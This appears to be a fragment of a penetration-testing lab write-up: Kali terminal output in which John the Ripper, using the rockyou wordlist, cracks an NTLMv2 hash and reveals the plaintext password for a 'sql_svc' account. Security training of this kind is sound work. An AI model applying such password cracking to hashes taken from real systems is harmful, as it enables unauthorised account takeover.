 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:08 DONE (2024-06-03 05:01) 0.1201g/s 1286Kp/s 1286Kc/s 1286K
C/s REINLY..REDMAN69
Use the "--show --format=netntlmv2" options to display all of the crack
ed passwords reliably
Session completed.